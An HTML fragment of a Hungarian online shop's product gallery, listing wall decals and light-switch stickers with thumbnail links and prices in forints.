					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=115">Villanykapcsoló 019. KUTYUS GAZDIJÁVAL villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1246-faltetovalas-dekormatrica-sport-tattoo-decorative-sticker-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1246">
							<img src="images/ne_ments_le.gif" alt="SPORT 015. EDZŐTEREM faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1246">SPORT 015. EDZŐTEREM faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">2964 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1235-faltetovalas-fal-tetovalas-dekor-matrica-ontapados-dekor-matrica-retro-matrica-modern-fal-matrica-faltetovalas-dekormatrica-wall-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=118&amp;id=1235">
							<img src="images/ne_ments_le.gif" alt="EXKLUZÍV - MODERN - RETRÓ 007. matrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=118&amp;id=1235">EXKLUZÍV - MODERN - RETRÓ 007. matrica és faltetoválás</a>
					</div>
					<div class="prod_price">1992 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1446-katicas-feltetovalas-dekormatrica-katica-mintas-babaszoba-matrica-katica-matrica-dekor-villanykapcsolo-kore-katicas-faltetovalas-es-dekoracios-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1446">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 174. Katica dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1446">Villanykapcsoló 174. Katica dekor matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=758">
							<img src="images/ne_ments_le.gif" alt="CICA 173. CAT LOVER, cica faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=758">CICA 173. CAT LOVER, cica faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/433-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design-bird-birds-stickers-pegatinas-papel-pintado-adhesivo.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=433">
							<img src="images/ne_ments_le.gif" alt="Virág 117. Pillangós falitetoválás és falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=433">Virág 117. Pillangós falitetoválás és falimatrica</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/189--vinyl-alapu-dekor-fototapetak-vaszonkepek-lakberendezesi-kiegeszitok--ingyenes-latvanyterv-ingyenes-kiszallitas-whitney-houston-egyedi-dekorok-tervezese-egyedi-fotos-faltetovalas-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=189">
							<img src="images/ne_ments_le.gif" alt="Hírességek 104. WHITNEY HOUSTON babaszoba matrica, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=189">Hírességek 104. WHITNEY HOUSTON babaszoba matrica, falidekor</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/553-wall-tattoo-wall-tattoo-furniture-stickers-wall-stickers-furniture-film-alom-konyhak-knyhai-dekorok-hazilag-exkluziv-minosegi-dekoraciok-a-legkedvezobb-aron.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=553">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  019. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=553">COFFEE - KONYHA  019. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">5988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/877--dekor-guru-violetta-faltetovalas-violetta-matrica-violetta-dekorok-violetta-etiqueta-moveis-etiquetas-mobiliario-etiqueta-decoração-adesivos-decorativos-decorações-adesivos-decorativos-tatuagens-de-parede.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=877">
							<img src="images/ne_ments_le.gif" alt="Híresség 176. VIOLETTA 3. matrica, falidekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=877">Híresség 176. VIOLETTA 3. matrica, falidekoráció</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1292-afrikaafrika-falimatricak-afrika-faltetovalas-afrika-dekoracio--egyedi-faltetovalasok-falmatricak.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1292">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 001. AFRIKA TÖRZS falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1292">KÚLTÚRSOKK 001. AFRIKA TÖRZS falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">2772 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=967">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 126. MACIS matrica villanykapcsolóhoz" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=967">Villanykapcsoló 126. MACIS matrica villanykapcsolóhoz</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=171">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 046. KUTYUS és CICUS kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=171">Villanykapcsoló 046. KUTYUS és CICUS kapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1372-dekor-guru-falimatrica-horse-tattoo-stickers-olcso-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-otletes-ajandekok-gimnasztika-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=142&amp;id=1372">
							<img src="images/ne_ments_le.gif" alt="LOVAK, PARIPÁK 002. VÁGTATÓ LÓ matrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=142&amp;id=1372">LOVAK, PARIPÁK 002. VÁGTATÓ LÓ matrica és faltetoválás</a>
					</div>
					<div class="prod_price">1584 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1376">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 003. ABSTRACT matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1376">ÓRA faltetoválás 003. ABSTRACT matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/895-bmw-verda-matrica-babaszoba-butormatrica-olcson-akcios-faltetovalas-rendelese-szelvedo-matrica-fehelyezese-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=895">
							<img src="images/ne_ments_le.gif" alt="Verda 107. BMW-MIX 2. faldekoráció, faltetoválás, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=895">Verda 107. BMW-MIX 2. faldekoráció, faltetoválás, falmatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/947-szaffi-matrica-faltetovalas-dekormatrica-olcson-felirat-tervezes-sajat-fotos-faltetovalas-vaszonfoto-keszitese-autos-dekorok-oteletes-szulinapi-ajandek-vicces-meglepetes-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=947">
							<img src="images/ne_ments_le.gif" alt="CICA 151. SZAFFI faltetoválás, cica dekor matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=947">CICA 151. SZAFFI faltetoválás, cica dekor matrica falra</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/980-violin-kulcs-matrica-baszus-kulcs-matrica-hangjegyes-dekoracio-kotta-matrica-kotta-faltetovalas-kotta-pillangokkal-faltetovalas-dekor-guru-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=980">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 150. VIOLIN KULCS villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=980">Villanykapcsoló 150. VIOLIN KULCS villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1137">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 096. MONKEY faltetoválás, majmos szoba dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1137">Vadon szava 096. MONKEY faltetoválás, majmos szoba dekor</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1350-dekor-guru-falimatrica-modern-tattoo-stickers-olcso-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-eskuvore-otletes-ajandekok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=120&amp;id=1350">
							<img src="images/ne_ments_le.gif" alt="Családfa 003. CSALÁDFA dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=120&amp;id=1350">Családfa 003. CSALÁDFA dekormatrica</a>
					</div>
					<div class="prod_price">7260 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/362-mirror-stickers-glass-stickers-door-and-window-sticker-wandtattoos-wandaufkleber-selbstklebenden-wandaufkleber-apache-helikopter-faltetovalas-olcso-dekormatrica-dekorguru-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=362">
							<img src="images/ne_ments_le.gif" alt="MILITARY 008. KATONA matrica, katona fiú szoba dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=362">MILITARY 008. KATONA matrica, katona fiú szoba dekor</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/535--faltetovalas-falmatrica-falitetovalas-fali-tetovalas-dekormatrica-dekor-matrica-dekoracios-matrica-ontapados-matrica-exkluziv-faltetovalas-minosegi-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=535">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  060. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=535">COFFEE - KONYHA  060. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/609-faltetovalas-kleebis-moobel-kleebised-moobel-kleebis-decor-dekoratiivsed-kleepsud-kaunistused-dekoratiivne-kleebised-seina-tätoveeringud.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=609">
							<img src="images/ne_ments_le.gif" alt="CICA 125. KÉNYESKEDŐ CICA dekormatrica, cica matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=609">CICA 125. KÉNYESKEDŐ CICA dekormatrica, cica matrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/784-volkswagen-bogar-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica-falimatrica-fali-matrica-fiu-baba-szoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=784">
							<img src="images/ne_ments_le.gif" alt="Verda 099. BOGÁR falidekoráció, falimatrica, fali tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=784">Verda 099. BOGÁR falidekoráció, falimatrica, fali tetkó</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=335">
							<img src="images/ne_ments_le.gif" alt="Hírességek 140. TWILIGHT fal- és bútormatrica, faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=335">Hírességek 140. TWILIGHT fal- és bútormatrica, faltetoválás</a>
					</div>
					<div class="prod_price">5268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/578-samoprzylepne-naklejki-meblemobel-aufklebers-caffe-teas-konyhamatrica-falmatrica-faltetovalas-konyha-fali-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=578">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  035. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=578">COFFEE - KONYHA  035. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/981-dekor-guru-faltetovalas-viragos-mintak-csempere-virag-minta-butorra-autora-teheto-viragos-matrica-viragok-tukorre-rozsaszin-virag-matrica-pink-viragok-anyak-napi-viragos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=981">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 151. VIRÁGOS/ FIORE matrica villanykapcsolóhoz" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=981">Villanykapcsoló 151. VIRÁGOS/ FIORE matrica villanykapcsolóhoz</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/157-faltetovalas-villanykapcsolo-matrica-ontapados-dekor--matrica-kiskacsa--minta-automatrica-dekor-lakas-szepites-gyorsan-exkluziv-nappali-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=157">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 039. GUMIKACSA faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=157">Villanykapcsoló 039. GUMIKACSA faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/938-ajandekutalvany-dekor-guru-faltetovalas-macskas-lakas-dekoracio-fekete-macska-jelentese-hofeher-perzsa-cica--falimatrica-dekor-guru-design-ingyenes-kiszallitas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=938">
							<img src="images/ne_ments_le.gif" alt="CICA 142. SICC faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=938">CICA 142. SICC faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1094-kutyas-faltetovalasok-olcson-kutya-matrica-kutyusos-falmatrica-babaszoba-matrica-butorra-wallpapers--dekor-guru-wandtattoos-und-dekor-aufkleber.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1094">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 049. A KUTYÁNAK... felirat, kutyás idézet, kutyás bölcsesség" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1094">IDÉZET 049. A KUTYÁNAK... felirat, kutyás idézet, kutyás bölcsesség</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/916-kislany-babaszoba-dekor-rendelese-arielle-matrica-olcso-kis-hableany-mintak-polo-nyomtatas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=916">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 109. ARIELLE villany kapcsoló falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=916">Villanykapcsoló 109. ARIELLE villany kapcsoló falimatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/818--ajandek-matrica-naszajandek-rendelese-eiffel-torony-falimatrica-parizs-dekorok-lakasba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=818">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 094. PÁRIZS- EIFFEL kapcsolós matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=818">Villanykapcsoló 094. PÁRIZS- EIFFEL kapcsolós matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1105-felirat-jelekkel-nappali-dekoracio-olcso-faltetovalas-akcios-gyerekszoba-matrica-mesefal-dekoracio-ovodaba-bolcsodei-jelek-vicces-szelvedo-feliratok-airbrush-quality-decorative-sticker.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1105">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 063. felirat jelekkel, idézetes faltetoválás, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1105">IDÉZET 063. felirat jelekkel, idézetes faltetoválás, matrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1072-bagoly-faltetovalas-baglyos-babaszoba-matrica-bagoly-mintas-gyerekszoba-dekorok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1072">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 014. BAGOLY faltetoválás órával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1072">ÓRA faltetoválás 014. BAGOLY faltetoválás órával</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=502">
							<img src="images/ne_ments_le.gif" alt="Baby 100. VONAT matrica, AJÁNDÉK NÉVVEL!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=502">Baby 100. VONAT matrica, AJÁNDÉK NÉVVEL!</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/869-west-coast-faltetovalas-west-coast-auto-dekoracio-west-coast-motor-matrica-faltetovalas-tank-dekoralasa--.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=869">
							<img src="images/ne_ments_le.gif" alt="Motor 001. West Coast faldekoráció, faltetoválás, falidekor, tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=869">Motor 001. West Coast faldekoráció, faltetoválás, falidekor, tetkó</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1128-oroszlan-matrica-zsiraf-faltetovalas-oroszlan-falmatrica-vadon-kiralya-orrszarvu-faltetovalas-pingvines-matrica-zebra-mintas-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1128">
							<img src="images/ne_ments_le.gif" alt="Baby 169. ÁLLATOK KIRÁLYA faltetoválás, oroszlán matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1128">Baby 169. ÁLLATOK KIRÁLYA faltetoválás, oroszlán matrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1122-macis-faltetovalas-macko-legballonnal-gyerekszoba-dekoracio-macis-falmatrica-maci-legballon-babaszoba-butor-es-falmatrica-butor-matricazasa-macko-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1122">
							<img src="images/ne_ments_le.gif" alt="Baby 162. Maci légballonnal fal- és bútormatrica, mackó dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1122">Baby 162. Maci légballonnal fal- és bútormatrica, mackó dekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/363-mirror-stickers-glass-stickers-door-and-window-sticker-wandtattoos-wandaufkleber-selbstklebenden-wandaufkleber-apache-wall-stickers-helikopter-minosegi-dekor-matrica-katonai-dekoracio-fiu-szobaba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=363">
							<img src="images/ne_ments_le.gif" alt="MILITARY 008. KATONÁS faltetoválás, katonai matricák fiúknak" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=363">MILITARY 008. KATONÁS faltetoválás, katonai matricák fiúknak</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/666-dekor-guru-faltetovalas-dekormatrica-wall-tattoo-dekorativne-nalepke-nalepke-samolepilne-dekorativne-nalepke-стіни-тату-декоративні-наклейки-minosegi-falimatrica-kutyusos-matrica-tacsis-matrica-tacskos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=666">
							<img src="images/ne_ments_le.gif" alt="Kutya 020. DEKOR-GURU <3 matrica, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=666">Kutya 020. DEKOR-GURU <3 matrica, falmatrica</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/253-yinyang-szimbolumok-faltetovalas-sarkany-matrica-keleti-kultura-falmatrica-delfines-falitetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=253">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 017. DELFIN - DOLPHIN walltattoo, delfines matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=253">YIN - YANG 017. DELFIN - DOLPHIN walltattoo, delfines matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/727-wall-tattoo-wandaufklebber-bmw-bmw-e-36-faltetovalas-luxus-autok-matrica-bmw-ac-schnitzer-auto-foliazasa-szelvedo-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=727">
							<img src="images/ne_ments_le.gif" alt="Verda 053. BMW faldekoráció, faltetoválás, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=727">Verda 053. BMW faldekoráció, faltetoválás, falidekor</a>
					</div>
					<div class="prod_price">3348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=344">
							<img src="images/ne_ments_le.gif" alt="Hírességek 122. AMIDALA- STAR WARS fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=344">Hírességek 122. AMIDALA- STAR WARS fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/465-wall-tattoo-decorative-stickers-traktoros-fali-tetovalas-autos-dekoracio-szelvedo-folia-traktoros-faltetovalas-autos-fali-tetovalas-akcios-autos-matrica-olcso-ontapados-verdas-falmatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=465">
							<img src="images/ne_ments_le.gif" alt="Baby 090.TRAKTOR bútor- és falmatrica, Traktoros matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=465">Baby 090.TRAKTOR bútor- és falmatrica, Traktoros matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1054-kutyas-villanykapcsolo-matrica-konektor-dekoraciok-cicas-mintak-olcson-tappancsos-mintak-olcson-cica-tappancs-fali-dekoracio-dekor-guru-faltetovalas-es-dekormatrica-falmatrica-akcioban.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1054">
							<img src="images/ne_ments_le.gif" alt="  Konektor köré matrica ... SEGÍTHETÜNK...?- készséggel állunk rendelkezésedre!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1054">  Konektor köré matrica ... SEGÍTHETÜNK...?- készséggel állunk rendelkezésedre!</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1293-exkluziv-falmatricak-faltetovalas--dekor-matricakdekor-guru-a-faltetovalas-falmatrica-lakberendezes.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1293">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 002. AFRIKA NŐK falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1293">KÚLTÚRSOKK 002. AFRIKA NŐK falimatrica és faltetoválás</a>
					</div>
